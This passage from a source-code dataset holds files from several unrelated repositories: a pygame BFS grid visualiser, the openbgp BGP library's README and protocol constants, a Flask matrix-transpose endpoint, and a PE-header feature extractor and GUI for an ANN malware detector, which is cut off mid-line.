"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4730,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 159,
"path": "/lib/window.py",
"repo_name": "TheDinner22/lightning-sim",
"src_encoding": "UTF-8",
"text": "# use pygame to show the board on a window\n\n# dependencies\nimport pygame, random\n\nclass Window:\n def __init__(self, board):\n # init py game\n pygame.init()\n\n # width height\n self.WIDTH = 600\n self.HEIGHT = 600\n\n # diffenet display modes\n self.display_one = False\n self.display_all = False\n\n # place holder\n self.solution = []\n self.display_all_c = 0\n\n # the board to display on the window\n self.board = board\n\n # define the dimensions of the cells of the board\n self.cell_width = self.WIDTH // self.board.width\n\n # define the left padding for the grid\n total_width = self.cell_width * self.board.width\n self.left_padding = (self.WIDTH - total_width) // 2\n\n\n # colors\n self.COLORS = {\n \"BLACK\" : (255, 255, 255),\n \"GREY\" : (230, 230, 230),\n \"BLUE\" : (0, 0, 255),\n \"RED\" : (255, 0, 0),\n \"YELLOW\" : (212, 175, 55) \n }\n\n def create_random_color(self):\n return (random.randint(0, 255), random.randint(0, 255), random.randint(0, 255))\n\n def create_window(self):\n # define window\n self.WIN = pygame.display.set_mode( (self.WIDTH, self.HEIGHT) )\n\n # name window\n pygame.display.set_caption(\"LIGHT NING\")\n\n # logo/icon for window\n logo = pygame.image.load(\"images/logo.png\")\n pygame.display.set_icon(logo)\n\n def get_BFS(self):\n solved = False\n while not solved:\n self.board.create_random_grid()\n paths, index = self.board.BFS()\n\n if paths != False and index != False: \n self.solution = paths[index]\n solved = True\n\n self.paths = paths\n self.solution_i = index\n\n def draw_grid_solution(self):\n fflag = True\n for i in range(self.board.width * self.board.height):\n if not i in self.solution: continue\n\n # might not work\n col_num = i % self.board.width\n row_num = i // self.board.width\n\n x_pos = self.left_padding + (col_num * self.cell_width)\n y_pos = row_num * self.cell_width\n\n # define rect\n r = pygame.Rect(x_pos, y_pos, self.cell_width, self.cell_width)\n\n # draw the rectangle\n pygame.draw.rect(self.WIN, self.COLORS[\"YELLOW\"], r)\n\n def draw_BFS(self):\n if self.display_all_c >= len(self.paths):\n self.display_all_c = 0\n\n # generate a color for each path\n path_colors = []\n for path in self.paths:\n path_colors.append(self.create_random_color())\n path_colors[-1] = (0, 0 ,0)\n\n temp = self.paths.pop(self.display_all_c)\n self.paths.append(temp)\n\n for path in self.paths:\n for i in path:\n # might not work\n col_num = i % self.board.width\n row_num = i // self.board.width\n\n x_pos = self.left_padding + (col_num * self.cell_width)\n y_pos = row_num * self.cell_width\n\n # define rect\n r = pygame.Rect(x_pos, y_pos, self.cell_width, self.cell_width)\n\n # draw the rectangle\n pygame.draw.rect(self.WIN, path_colors[self.paths.index(path)], r)\n\n self.display_all_c += 1\n \n \n def draw_window(self):\n self.WIN.fill(self.COLORS[\"GREY\"])\n\n if self.display_one:\n self.draw_grid_solution()\n elif self.display_all:\n self.draw_BFS()\n\n pygame.display.update()\n\n def main(self):\n # create window\n self.create_window()\n\n self.running = True\n while self.running:\n for event in pygame.event.get():\n if event.type == pygame.QUIT:\n self.running = False\n\n elif event.type == pygame.KEYDOWN:\n if event.key == pygame.K_0:\n self.get_BFS()\n elif event.key == pygame.K_1:\n # toggle display one\n self.display_one = not self.display_one\n if self.display_one:\n self.display_all = False\n elif event.key == pygame.K_2:\n # toggle display all\n self.display_all = not self.display_all\n if self.display_all:\n self.display_all_c = 0\n self.display_one = False\n \n self.draw_window()\n\nif __name__ == \"__main__\":\n win = Window()\n\n win.main()"
},
{
"alpha_fraction": 0.7142857313156128,
"alphanum_fraction": 0.7453415989875793,
"avg_line_length": 26,
"blob_id": "41709d721f3ac2d89f5eb570b291e5fac8099779",
"content_id": "a69e5d8c50eaabcac71e1092e242a848b6f7b4f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 161,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 6,
"path": "/README.md",
"repo_name": "TheDinner22/lightning-sim",
"src_encoding": "UTF-8",
"text": "# What?\nI'm trying to replicate what I saw here: https://www.youtube.com/watch?v=akZ8JJ4gGLs&t=252s \nI will use pygame to make a window.\n\n# dependencies\n-pygame"
},
{
"alpha_fraction": 0.7367088794708252,
"alphanum_fraction": 0.7367088794708252,
"avg_line_length": 25.399999618530273,
"blob_id": "ae0df6cd8b85b3b5562d316f8f71dc3e40ed9611",
"content_id": "609195f499b777288da1c592721dbe98b3c09f7c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 395,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 15,
"path": "/main.py",
"repo_name": "TheDinner22/lightning-sim",
"src_encoding": "UTF-8",
"text": "# this could and will be better i just needed to make it here as a \n# proof of concept but it will be online and better later\n\nimport os, sys\n\nBASE_PATH = os.path.dirname(os.path.dirname(os.path.abspath(__file__))) # adds project dir to places it looks for the modules\nsys.path.append(BASE_PATH)\n\nfrom lib.board import Board\nfrom lib.window import Window\n\nb = Board()\nwin = Window(b)\n\nwin.main()"
}
] | 4 |
JoeChan/openbgp
|
https://github.com/JoeChan/openbgp
|
3441ca51a6d5b9d3f25a790051201d8b32165e21
|
4f6433454075161f856d07a6eb5ef569920ff282
|
3416779216d734ec205ca4681ffe3d79f17f0b8e
|
refs/heads/master
| 2020-12-26T02:22:07.590578 | 2015-04-20T11:48:03 | 2015-04-20T11:48:03 | 34,270,345 | 2 | 1 | null | 2015-04-20T15:54:08 | 2015-04-20T15:53:52 | 2015-04-20T11:48:43 | null |
[
{
"alpha_fraction": 0.6126721501350403,
"alphanum_fraction": 0.6497704386711121,
"avg_line_length": 37.08391571044922,
"blob_id": "dcd35165d3cb71c742780c57432a1eb0568d1d7d",
"content_id": "eaf5d92efbdbec849f4054ee440e4b0ef5a332fa",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5445,
"license_type": "permissive",
"max_line_length": 236,
"num_lines": 143,
"path": "/README.md",
"repo_name": "JoeChan/openbgp",
"src_encoding": "UTF-8",
"text": "# openbgp\n\n[](https://github.com/openbgp/openbgp/blob/master/LICENSE)\n[](https://travis-ci.org/openbgp/openbgp)\n[](https://codeclimate.com/github/openbgp/openbgp)\n\n### What is openbgp?\n\nOpenBGP is a Python implementation for BGP Protocol. It was born in Cisco around 2011, we use it to establish BGP connections with all kinds of\nrouters (include real Cisco/HuaWei/Juniper routers and some router simulators in Cisco like IOL/IOU) and receive/parse BGP messages for future analysis.\n\nWe write it in strict accordance with the specifications of RFCs.\n\nThis software can be used on Linux/Unix, Mac OS and Windows systems.\n\n### Features\n\n* It can establish BGP session based on IPv4 address (TCP Layer) in active mode(as TCP client);\n\n* Support TCP MD5 authentication(IPv4 and does not support Windows now);\n\n* BGP capabilities support: 4 Bytes ASN, IPv4 address family, Route Refresh(Cisco Route Refresh);\n\n* Decode all BGP messages to human readable strings and write files to disk(configurable);\n\n### Quick Start\n\nWe recommend run `openbgp` through python virtual-env from source code.\n\n```bash\n$ virtualenv openbgp-virl\n$ source openbgp-virl/bin/activate\n$ git clone https://github.com/openbgp/openbgp\n$ cd openbgp\n$ pip install -r requirements.txt\n$ cd bin\n$ python openbgpd -h\nusage: openbgpd [-h] [--bgp-local_addr BGP_LOCAL_ADDR]\n [--bgp-local_as BGP_LOCAL_AS] [--bgp-md5 BGP_MD5]\n [--bgp-norib] [--bgp-remote_addr BGP_REMOTE_ADDR] [--bgp-rib]\n [--bgp-remote_as BGP_REMOTE_AS] [--config-dir DIR]\n [--config-file PATH] [--log-config-file LOG_CONFIG_FILE]\n [--log-dir LOG_DIR] [--log-file LOG_FILE]\n [--log-file-mode LOG_FILE_MODE] [--nouse-stderr]\n [--use-stderr] [--verbose] [--version] [--noverbose]\n\noptional arguments:\n -h, --help show this help message and exit\n --config-dir DIR Path to a config directory to pull *.conf files from.\n This file set is sorted, so as to provide a\n predictable parse order if individual options are\n over-ridden. The set is parsed after the file(s)\n specified via previous --config-file, arguments hence\n over-ridden options in the directory take precedence.\n --config-file PATH Path to a config file to use. Multiple config files\n can be specified, with values in later files taking\n precedence. The default files used are: None.\n --log-config-file LOG_CONFIG_FILE\n Path to a logging config file to use\n --log-dir LOG_DIR log file directory\n --log-file LOG_FILE log file name\n --log-file-mode LOG_FILE_MODE\n default log file permission\n --nouse-stderr The inverse of --use-stderr\n --use-stderr log to standard error\n --verbose show debug output\n --version show program's version number and exit\n --noverbose The inverse of --verbose\n\nbgp options:\n --bgp-local_addr BGP_LOCAL_ADDR\n The local address of the BGP\n --bgp-local_as BGP_LOCAL_AS\n The Local BGP AS number\n --bgp-md5 BGP_MD5 The MD5 string use to auth\n --bgp-norib The inverse of --rib\n --bgp-remote_addr BGP_REMOTE_ADDR\n The remote address of the peer\n --bgp-rib Whether maintain BGP rib table\n --bgp-remote_as BGP_REMOTE_AS\n The remote BGP peer AS number\n```\n\nFor example:\n\n```bash\n$ python openbgpd --bgp-local_addr=1.1.1.1 --bgp-local_as=65001 --bgp-remote_addr=1.1.1.2 --bgp-remote_as=65001 --bgp-md5=test --config-file=../etc/openbgp/openbgp.ini\n```\n\nBGP message example:\n\nin `openbgp.ini`, you can point out if you want to store the parsing BGP message to local disk and where you want to put them in.\n\n```\n[message]\n# how to process parsed BGP message?\n\n# Whether the BGP message is written to disk\n# write_disk = True\n\n# the BGP messages storage path\n# write_dir = /home/bgpmon/data/bgp/\nwrite_dir = ./\n# The Max size of one BGP message file, the unit is MB\n# write_msg_max_size = 500\n```\n\n```\n$ more 1429257741.41.msg \n[1429258235.343657, 1, 1, {'bgpID': '192.168.45.1', 'Version': 4, 'holdTime': 180, 'ASN': 23650, 'Capabilities': {'GracefulRestart': False, 'ciscoMultiSession': False, 'ciscoRouteRefresh': True, '4byteAS': True, 'AFI_SAFI': [(1, 1)], '7\n0': '', 'routeRefresh': True}}, (0, 0)]\n[1429258235.346803, 2, 4, None, (0, 0)]\n[1429258235.349598, 3, 4, None, (0, 0)]\n[1429258235.349837, 4, 2, {'ATTR': {1: 0, 2: [(2, [64639, 64660])], 3: '192.168.24.1', 4: 0, 5: 100}, 'WITHDRAW': [], 'NLRI': ['192.168.1.0/24']}, (1, 1)]\n```\n\nThe structure of each line is:\n\n```\n[timestamp, sequence number, message type, message content, address family]\n```\nFor message type:\n\n```\nMSG_OPEN = 1\nMSG_UPDATE = 2\nMSG_NOTIFICATION = 3\nMSG_KEEPALIVE = 4\nMSG_ROUTEREFRESH = 5\nMSG_CISCOROUTEREFRESH = 128\n```\n\n### Support\n\nSend email to [email protected], or use GitHub issue system.\n\n### TODO\n\n* support more address family (IPv6, VPNv4, VPNv6, etc.)\n* support RESTful API\n* support sending BGP message through API\n* unittest\n* others"
},
{
"alpha_fraction": 0.6173624396324158,
"alphanum_fraction": 0.6910299062728882,
"avg_line_length": 24.932584762573242,
"blob_id": "b988bdd5b92637d363d1eb627a621fd57ee456be",
"content_id": "ae24aa8ff060ca4264c82151b81208200c3199e4",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6923,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 267,
"path": "/openbgp/common/constants.py",
"repo_name": "JoeChan/openbgp",
"src_encoding": "UTF-8",
"text": "# Copyright 2015 Cisco Systems, Inc.\n# All rights reserved.\n#\n# Licensed under the Apache License, Version 2.0 (the \"License\"); you may\n# not use this file except in compliance with the License. You may obtain\n# a copy of the License at\n#\n# http://www.apache.org/licenses/LICENSE-2.0\n#\n# Unless required by applicable law or agreed to in writing, software\n# distributed under the License is distributed on an \"AS IS\" BASIS, WITHOUT\n# WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the\n# License for the specific language governing permissions and limitations\n# under the License.\n\n\"\"\" All BGP constant values \"\"\"\n\n# some handy things to know\nBGP_MAX_PACKET_SIZE = 4096\nBGP_MARKER_SIZE = 16 # size of BGP marker\nBGP_HEADER_SIZE = 19 # size of BGP header, including marker\nBGP_MIN_OPEN_MSG_SIZE = 29\nBGP_MIN_UPDATE_MSG_SIZE = 23\nBGP_MIN_NOTIFICATION_MSG_SIZE = 21\nBGP_MIN_KEEPALVE_MSG_SIZE = BGP_HEADER_SIZE\nBGP_TCP_PORT = 179\nBGP_ROUTE_DISTINGUISHER_SIZE = 8\n\n# BGP message types\nBGP_OPEN = 1\nBGP_UPDATE = 2\nBGP_NOTIFICATION = 3\nBGP_KEEPALIVE = 4\nBGP_ROUTE_REFRESH = 5\nBGP_CAPABILITY = 6\nBGP_ROUTE_REFRESH_CISCO = 0x80\n\nBGP_SIZE_OF_PATH_ATTRIBUTE = 2\n\n# attribute flags, from RFC1771\nBGP_ATTR_FLAG_OPTIONAL = 0x80\nBGP_ATTR_FLAG_TRANSITIVE = 0x40\nBGP_ATTR_FLAG_PARTIAL = 0x20\nBGP_ATTR_FLAG_EXTENDED_LENGTH = 0x10\n\n\n# SSA flags\nBGP_SSA_TRANSITIVE = 0x8000\nBGP_SSA_TYPE = 0x7FFF\n\n# SSA Types\nBGP_SSA_L2TPv3 = 1\nBGP_SSA_mGRE = 2\nBGP_SSA_IPSec = 3\nBGP_SSA_MPLS = 4\nBGP_SSA_L2TPv3_IN_IPSec = 5\nBGP_SSA_mGRE_IN_IPSec = 6\n\n# AS_PATH segment types\nAS_SET = 1 # RFC1771\nAS_SEQUENCE = 2 # RFC1771\nAS_CONFED_SET = 4 # RFC1965 has the wrong values, corrected in\nAS_CONFED_SEQUENCE = 3 # draft-ietf-idr-bgp-confed-rfc1965bis-01.txt\n\n# OPEN message Optional Parameter types\nBGP_OPTION_AUTHENTICATION = 1 # RFC1771\nBGP_OPTION_CAPABILITY = 2 # RFC2842\n\n# attribute types\nBGPTYPE_ORIGIN = 1 # RFC1771\nBGPTYPE_AS_PATH = 2 # RFC1771\nBGPTYPE_NEXT_HOP = 3 # RFC1771\nBGPTYPE_MULTI_EXIT_DISC = 4 # RFC1771\nBGPTYPE_LOCAL_PREF = 5 # RFC1771\nBGPTYPE_ATOMIC_AGGREGATE = 6 # RFC1771\nBGPTYPE_AGGREGATOR = 7 # RFC1771\nBGPTYPE_COMMUNITIES = 8 # RFC1997\nBGPTYPE_ORIGINATOR_ID = 9 # RFC2796\nBGPTYPE_CLUSTER_LIST = 10 # RFC2796\nBGPTYPE_DPA = 11 # work in progress\nBGPTYPE_ADVERTISER = 12 # RFC1863\nBGPTYPE_RCID_PATH = 13 # RFC1863\nBGPTYPE_MP_REACH_NLRI = 14 # RFC2858\nBGPTYPE_MP_UNREACH_NLRI = 15 # RFC2858\nBGPTYPE_EXTENDED_COMMUNITY = 16 # Draft Ramachandra\nBGPTYPE_NEW_AS_PATH = 17 # draft-ietf-idr-as4bytes\nBGPTYPE_NEW_AGGREGATOR = 18 # draft-ietf-idr-as4bytes\nBGPTYPE_SAFI_SPECIFIC_ATTR = 19 # draft-kapoor-nalawade-idr-bgp-ssa-00.txt\nBGPTYPE_TUNNEL_ENCAPS_ATTR = 23 # RFC5512\nBGPTYPE_LINK_STATE = 99\nBGPTYPE_ATTRIBUTE_SET = 128\n\n# VPN Route Target #\nBGP_EXT_COM_RT_0 = 0x0002 # Route Target,Format AS(2bytes):AN(4bytes)\nBGP_EXT_COM_RT_1 = 0x0102 # Route Target,Format IPv4 address(4bytes):AN(2bytes)\nBGP_EXT_COM_RT_2 = 0x0202 # Route Target,Format AS(4bytes):AN(2bytes)\n\n# Route Origin (SOO site of Origin)\nBGP_EXT_COM_RO_0 = 0x0003 # Route Origin,Format AS(2bytes):AN(4bytes)\nBGP_EXT_COM_RO_1 = 0x0103 # Route Origin,Format IP address:AN(2bytes)\nBGP_EXT_COM_RO_2 = 0x0203 # Route Origin,Format AS(2bytes):AN(4bytes)\n\n# BGP Flow Spec\nBGP_EXT_TRA_RATE = 0x8006 # traffic-rate 2-byte as#, 4-byte float\nBGP_EXT_TRA_ACTION = 0x8007 # traffic-action bitmask\nBGP_EXT_REDIRECT = 0x8008 # redirect 6-byte Route Target\nBGP_EXT_TRA_MARK = 0x8009 # traffic-marking DSCP value\n\n# BGP cost cummunity\nBGP_EXT_COM_COST = 0x4301\n\n# BGP link bandwith\nBGP_EXT_COM_LINK_BW = 0x4004\n\n# NLRI type as define in BGP flow spec RFC\nBGPNLRI_FSPEC_DST_PFIX = 1 # RFC 5575\nBGPNLRI_FSPEC_SRC_PFIX = 2 # RFC 5575\nBGPNLRI_FSPEC_IP_PROTO = 3 # RFC 5575\nBGPNLRI_FSPEC_PORT = 4 # RFC 5575\nBGPNLRI_FSPEC_DST_PORT = 5 # RFC 5575\nBGPNLRI_FSPEC_SRC_PORT = 6 # RFC 5575\nBGPNLRI_FSPEC_ICMP_TP = 7 # RFC 5575\nBGPNLRI_FSPEC_ICMP_CD = 8 # RFC 5575\nBGPNLRI_FSPEC_TCP_FLAGS = 9 # RFC 5575\nBGPNLRI_FSPEC_PCK_LEN = 10 # RFC 5575\nBGPNLRI_FSPEC_DSCP = 11 # RFC 5575\nBGPNLRI_FSPEC_FRAGMENT = 12 # RFC 5575\n\n# BGP message Constants\nVERSION = 4\nPORT = 179\nHDR_LEN = 19\nMAX_LEN = 4096\n\n# BGP messages type\nMSG_OPEN = 1\nMSG_UPDATE = 2\nMSG_NOTIFICATION = 3\nMSG_KEEPALIVE = 4\nMSG_ROUTEREFRESH = 5\nMSG_CISCOROUTEREFRESH = 128\n\n# BGP Capabilities Support\n\nSUPPORT_4AS = False\nCISCO_ROUTE_REFRESH = False\nNEW_ROUTE_REFRESH = False\nGRACEFUL_RESTART = False\n\n# AFI_SAFI mapping\n\nAFI_SAFI_DICT = {\n (1, 1): 'ipv4',\n (1, 4): 'label_ipv4',\n (1, 128): 'vpnv4',\n (2, 1): 'ipv6',\n (2, 4): 'label_ipv6',\n (2, 128): 'vpnv6'\n}\n\nAFI_SAFI_STR_DICT = {\n 'ipv4': (1, 1),\n 'ipv6': (1, 2)\n}\n\n# BGP FSM State\nST_IDLE = 1\nST_CONNECT = 2\nST_ACTIVE = 3\nST_OPENSENT = 4\nST_OPENCONFIRM = 5\nST_ESTABLISHED = 6\n\n# BGP Timer (seconds)\nDELAY_OPEN_TIME = 10\nROUTE_REFRESH_TIME = 10\nLARGER_HOLD_TIME = 4 * 60\nCONNECT_RETRY_TIME = 30\nIDLEHOLD_TIME = 30\nHOLD_TIME = 120\n\nstateDescr = {\n ST_IDLE: \"IDLE\",\n ST_CONNECT: \"CONNECT\",\n ST_ACTIVE: \"ACTIVE\",\n ST_OPENSENT: \"OPENSENT\",\n ST_OPENCONFIRM: \"OPENCONFIRM\",\n ST_ESTABLISHED: \"ESTABLISHED\"\n}\n\n# Notification error codes\nERR_MSG_HDR = 1\nERR_MSG_OPEN = 2\nERR_MSG_UPDATE = 3\nERR_HOLD_TIMER_EXPIRED = 4\nERR_FSM = 5\nERR_CEASE = 6\n\n# Notification suberror codes\nERR_MSG_HDR_CONN_NOT_SYNC = 1\nERR_MSG_HDR_BAD_MSG_LEN = 2\nERR_MSG_HDR_BAD_MSG_TYPE = 3\n\nERR_MSG_OPEN_UNSUP_VERSION = 1\nERR_MSG_OPEN_BAD_PEER_AS = 2\nERR_MSG_OPEN_BAD_BGP_ID = 3\nERR_MSG_OPEN_UNSUP_OPT_PARAM = 4\nERR_MSG_OPEN_UNACCPT_HOLD_TIME = 6\nERR_MSG_OPEN_UNSUP_CAPA = 7 # RFC 5492\nERR_MSG_OPEN_UNKNO = 8\n\nERR_MSG_UPDATE_MALFORMED_ATTR_LIST = 1\nERR_MSG_UPDATE_UNRECOGNIZED_WELLKNOWN_ATTR = 2\nERR_MSG_UPDATE_MISSING_WELLKNOWN_ATTR = 3\nERR_MSG_UPDATE_ATTR_FLAGS = 4\nERR_MSG_UPDATE_ATTR_LEN = 5\nERR_MSG_UPDATE_INVALID_ORIGIN = 6\nERR_MSG_UPDATE_INVALID_NEXTHOP = 8\nERR_MSG_UPDATE_OPTIONAL_ATTR = 9\nERR_MSG_UPDATE_INVALID_NETWORK_FIELD = 10\nERR_MSG_UPDATE_MALFORMED_ASPATH = 11\nERR_MSG_UPDATE_UNKOWN_ATTR = 12\n\nAttributeID_dict = {\n 1: 'ORIGIN',\n 2: 'AS_PATH',\n 3: 'NEXT_HOP',\n 4: 'MULTI_EXIT_DISC',\n 5: 'LOCAL_PREF',\n 6: 'ATOMIC_AGGREGATE',\n 7: 'AGGREGATOR',\n 8: 'COMMUNITY',\n 9: 'ORIGINATOR_ID',\n 10: 'CLUSTER_LIST',\n 14: 'MP_REACH_NLRI',\n 15: 'MP_UNREACH_NLRI',\n 16: 'EXTENDED_COMMUNITY',\n 17: 'AS4_PATH',\n 18: 'AS4_AGGREGATOR'\n}\n\nATTRSTR_DICT = {\n 'AGGREGATOR': 7,\n 'AS4_AGGREGATOR': 18,\n 'AS4_PATH': 17,\n 'AS_PATH': 2,\n 'ATOMIC_AGGREGATE': 6,\n 'CLUSTER_LIST': 10,\n 'COMMUNITY': 8,\n 'EXTENDED_COMMUNITY': 16,\n 'LOCAL_PREFERENCE': 5,\n 'MP_REACH_NLRI': 14,\n 'MP_UNREACH_NLRI': 15,\n 'MULTI_EXIT_DISC': 4,\n 'NEXT_HOP': 3,\n 'ORIGIN': 1,\n 'ORIGINATOR_ID': 9}\n\nTCP_MD5SIG_MAXKEYLEN = 80\nSS_PADSIZE_IPV4 = 120\nTCP_MD5SIG = 14\nSS_PADSIZE_IPV6 = 100\nSIN6_FLOWINFO = 0\nSIN6_SCOPE_ID = 0\n\n\nCOMMUNITY_DICT = False"
},
{
"alpha_fraction": 0.4693877696990967,
"alphanum_fraction": 0.6938775777816772,
"avg_line_length": 15.666666984558105,
"blob_id": "2221b6d77ea91d0ef3fec6c07cb79660fcfaf0d5",
"content_id": "a68e6992e06b9b4f22e4ee1a5af7e92404d4d525",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 49,
"license_type": "permissive",
"max_line_length": 18,
"num_lines": 3,
"path": "/requirements.txt",
"repo_name": "JoeChan/openbgp",
"src_encoding": "UTF-8",
"text": "oslo.config==1.6.0\nTwisted==15.0.0\nipaddr==2.1.11"
}
] | 3 |
Glitchfix/TransposeMatrixIndorse
|
https://github.com/Glitchfix/TransposeMatrixIndorse
|
a26bb535c61e0047c55fd56d3490fc2d73240ad1
|
26a6b415513a021371ca9a373d07e90e29377388
|
b6be4b96aa19fba5efddebfe25634a3273e4b180
|
refs/heads/master
| 2020-06-02T12:29:20.418961 | 2019-06-10T11:43:25 | 2019-06-10T11:43:25 | 191,154,320 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5424836874008179,
"alphanum_fraction": 0.6078431606292725,
"avg_line_length": 12.30434799194336,
"blob_id": "1a8efb99b0aadbc889e814f62187ee6ac118a728",
"content_id": "16ef96e371c50fe7a24042e91069682b0c2b4c81",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 306,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 23,
"path": "/README.md",
"repo_name": "Glitchfix/TransposeMatrixIndorse",
"src_encoding": "UTF-8",
"text": "# Transpose a matrix\n\n### Prerequisites\n\n- `pip3 install -r requirements.txt`\n\n## Usage\nStart the server\n```\npython3 server.py\n```\nHit the URL `127.0.0.1:5000/transpose` with a POST request\n\nRequest format:\n```\n{\n \"matrix\": [[1,2],[3,4]]\n}\n```\nResponse format:\n```\n{\"error\":\"\",\"result\":[[1,3],[2,4]]}\n```\n"
},
{
"alpha_fraction": 0.5790349245071411,
"alphanum_fraction": 0.5790349245071411,
"avg_line_length": 19.724138259887695,
"blob_id": "cb71787568e5d1be43159aa1b28e14b57ce61e12",
"content_id": "897f3098e897fcd92dfc45f0d04bb7509d03da29",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 601,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 29,
"path": "/server.py",
"repo_name": "Glitchfix/TransposeMatrixIndorse",
"src_encoding": "UTF-8",
"text": "from flask import Flask, render_template, request, jsonify\nfrom flask_cors import CORS\nimport json\nimport numpy as np\n\napp = Flask(__name__)\nCORS(app)\n\n\[email protected]('/transpose', methods=[\"POST\"])\ndef homepage():\n data = request.json\n result = None\n error = \"\"\n try:\n mat = data[\"matrix\"]\n mat = np.array(mat)\n result = mat.T.tolist()\n error = \"\"\n except KeyError as e:\n error = \"Key %s not found\" % (str(e))\n pass\n except Exception as e:\n error = str(e)\n pass\n return jsonify({\"result\": result, \"error\": error})\n\n\napp.run()\n"
}
] | 2 |
shlsheth263/malware-detection-using-ANN
|
https://github.com/shlsheth263/malware-detection-using-ANN
|
d3c6be2cafc809d7acfe8c28c356f8f3d276fa2d
|
28f78002ef505bd1fa2faedfd6fcdec318151bca
|
bc410e82f0b88cdba6c5ccc4c9f5ebbc3870c3e5
|
refs/heads/master
| 2020-12-27T11:05:25.748158 | 2020-02-03T04:09:00 | 2020-02-03T04:09:00 | 237,879,887 | 0 | 2 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6002227067947388,
"alphanum_fraction": 0.6202672719955444,
"avg_line_length": 24.685714721679688,
"blob_id": "81b27ccae548238286f8da0bb12ea9c0d9a72e39",
"content_id": "5c148d019a97c50062cb63e1750eb43b5fbaff5f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 898,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 35,
"path": "/python/gui.py",
"repo_name": "shlsheth263/malware-detection-using-ANN",
"src_encoding": "UTF-8",
"text": "from tkinter import *\nfrom tkinter import ttk\nfrom tkinter import filedialog\nimport test_python3\n\nclass Root(Tk):\n def __init__(self):\n super(Root, self).__init__()\n self.title(\"Malware Detection\")\n self.minsize(500, 300)\n\n self.labelFrame = ttk.LabelFrame(self, text = \" Open File\")\n self.labelFrame.grid(column = 0, row = 1, padx = 200, pady = 20)\n\n self.button()\n\n\n\n def button(self):\n self.button = ttk.Button(self.labelFrame, text = \"Browse A File\",command = self.fileDialog)\n self.button.grid(column = 1, row = 1)\n\n\n def fileDialog(self):\n\n self.filename = filedialog.askopenfilename(initialdir = \"/\", title = \"Select A File\")\n self.label = ttk.Label(self.labelFrame, text = \"\")\n self.label.grid(column = 1, row = 2)\n self.label.configure(text = self.filename)\n\n\n\n\nroot = Root()\nroot.mainloop()"
},
{
"alpha_fraction": 0.4398459494113922,
"alphanum_fraction": 0.6551820635795593,
"avg_line_length": 35.99222946166992,
"blob_id": "3eddab3687a8f1ca070cd7bc7bf1cbc7b0949594",
"content_id": "4f5b1699e7cf4617a14ff944c6f964666e109027",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 14280,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 386,
"path": "/python/test_python3_cli.py~",
"repo_name": "shlsheth263/malware-detection-using-ANN",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport sys\nimport time\n\nimport pandas as pd\nimport pepy\nimport binascii\nimport numpy as np\nfrom hashlib import md5\nimport sklearn\nfrom tkinter import *\nfrom tkinter import ttk\nfrom tkinter import filedialog\nfrom tensorflow.keras.models import load_model\n\n\ndef test(p):\n\texe = {}\n\n\tprint(\"Signature: %s\" % int(p.signature))\n\texe['Signature'] = int(p.signature)\n\texe['Magic'] = int(p.magic)\n\tprint(\"Machine: %s (%s)\" % (int(p.machine), p.get_machine_as_str()))\n\texe['Machine'] = int(p.machine), p.get_machine_as_str()\n\n\tprint(\"Number of sections: %s\" % p.numberofsections)\n\texe['Number of Sections'] = p.numberofsections\n\n\tprint(\"Number of symbols: %s\" % p.numberofsymbols)\n\texe['Number of symbols'] = p.numberofsymbols\n\n\tprint(\"Characteristics: %s\" % int(p.characteristics))\n\texe['characteristics'] = int(p.characteristics)\n\n\texe['timestamp'] = time.strftime(\"%Y-%m-%d %H:%M:%S\", time.localtime(p.timedatestamp))\n\tprint(\"Timedatestamp: %s\" % time.strftime(\"%Y-%m-%d %H:%M:%S\", time.localtime(p.timedatestamp)))\n\n\texe['CodeSize'] = int(p.codesize)\n\tprint(\"Size of code: %s\" % int(p.codesize))\n\n\texe['SizeofInitial'] = int(p.initdatasize)\n\tprint(\"Size of initialized data: %s\" % int(p.initdatasize))\n\n\texe['UninitSize'] = int(p.uninitdatasize)\n\tprint(\"Size of uninitialized data: %s\" % int(p.uninitdatasize))\n\n\texe['Baseofcode'] = int(p.baseofcode)\n\tprint(\"Base address of code: %s\" % int(p.baseofcode))\n\n\ttry:\n\t\texe['baseaddr'] = int(p.baseofdata)\n\t\tprint(\"Base address of data: %s\" % int(p.baseofdata))\n\texcept:\n\t\t# Not available on PE32+, ignore it.\n\t\tpass\n\texe['imagebase'] = int(p.imagebase)\n\tprint(\"Image base address: %s\" % int(p.imagebase))\n\n\texe['sectionalign'] = int(p.sectionalignement)\n\tprint(\"Section alignment: %s\" % int(p.sectionalignement))\n\n\texe['filealign'] = int(p.filealignment)\n\tprint(\"File alignment: %s\" % int(p.filealignment))\n\n\texe['imagesize'] = int(p.imagesize)\n\tprint(\"Size of image: %s\" % int(p.imagesize))\n\n\texe['headersize'] = int(p.headersize)\n\tprint(\"Size of headers: %s\" % int(p.headersize))\n\n\texe['checksum'] = int(p.checksum)\n\tprint(\"Checksum: %s\" % int(p.checksum))\n\n\texe['dllchar'] = int(p.dllcharacteristics)\n\tprint(\"DLL characteristics: %s\" % int(p.dllcharacteristics))\n\n\texe['stacksize'] = int(p.stackreservesize)\n\tprint(\"Size of stack reserve: %s\" % 